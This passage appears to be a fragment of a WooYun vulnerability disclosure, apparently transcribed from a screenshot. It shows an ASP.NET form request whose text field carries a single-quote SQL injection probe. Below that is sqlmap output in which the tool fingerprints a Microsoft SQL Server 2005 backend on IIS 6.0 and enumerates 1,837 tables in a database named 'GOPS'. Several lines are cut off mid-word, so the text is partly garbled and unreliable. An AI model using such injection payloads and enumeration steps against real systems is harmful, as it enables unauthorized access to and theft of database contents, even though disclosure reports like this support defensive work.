 EBNejTZTU+rHhrSEzTIW0Y9dknE5J5mWpzUvRQN6UmUiQ9MG8UFtu0rCpn6dfwFCazWoVAvTEN7j6329KH5Y0nawkiS3
BUKhogI/PCQB1fEPB316438EdIj4mpp3v63fSgM7t2qcgkUUc+Ql2MRGW5TSWqkEVnNFXVVBx/mPG7zdEfHPPloPk/1f
CMjfJpbq1RLVXnqdelM5hfnULlui1dn6KHBnlDgweS7CNggYoU0fEtvX1Cgg972HnK2s55ZA7A9hAilJQjTlY6z+oZcO
iIwdChfHK07w7vuroHrzQ987BXBJFtf0ar2znEkaCTcmDKiRa84L8lnLd5CF87DU=&__VIEWSTATEENCRYPTED=&txt_
='&Button1=%B2%E9%D1%AF&currPage=1
---
[15:13:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:13:11] [INFO] fetching tables for database: GOPS
[15:13:11] [INFO] fetching number of tables for database 'GOPS'
[15:13:11] [INFO] resumed: 1837
[15:13:11] [WARNING] cannot prope display Unicode characters inside Windows OS command pr
e1602). All unhandled occurances will result in replacement with '?' character. Please, find
inside corresponding output files.
[15:13:11] [INFO] resumed: dbo.20130510 ??
[15:13:11] [INFO] resumed: dbo.'20130630$'
[15:13:11] [INFO] resumed: dbo.'20130812EVS$'
[15:13:11] [INFO] resuming partial value: dbo.201
存在大量的表
[15:13:11] [WARNING] running in a single-thread mode. Please consider usage of option '--thr
[15:13:11] [INFO] retrieved:
[15:13:14] [WARNING] reflective value(s) found and filtering out
www.wooyun.org